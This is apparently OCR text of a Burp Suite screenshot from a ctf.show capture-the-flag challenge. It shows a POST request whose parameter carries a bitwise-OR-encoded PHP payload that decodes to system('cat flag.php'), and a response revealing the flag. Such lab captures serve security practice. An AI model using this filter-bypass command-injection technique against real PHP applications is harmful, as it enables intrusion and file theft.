 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.7.1 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Target: http://cdbad485-3d9e-4e02-b536-52b692433ad6.challenge.ctf.show
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
cdbad485-3d9e-4e02-b536-52b692433ad6.challenge.ctf.sho
w
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin:
http://cdbad485-3d9e-4e02-b536-52b692433ad6.challenge.
ctf.show
10 Connection: close
11 Referer:
http://cdbad485-3d9e-4e02-b536-52b692433ad6.challenge.
ctf.show/
12 Upgrade-Insecure-Requests: 1
13
14 c=
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%03%01%14
%00%06%0c%01%07%00%10%08%10"|"%60%60%60%20%60%60%60%60
%2e%60%60%60")
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 04 Nov 2023 04:31:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 285
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: 羽
14 # @Date:   2020-09-05 20:31:22
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-05 20:33:10
17 # @email: 1341963450@qq.com
18 # @link: https://ctf.show
19
20
21 */
22
23 $flag="ctfshow{88d61a2d-2fbf-4246-899d-33428c44a79b}";
24
25
26
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
搜索
T
中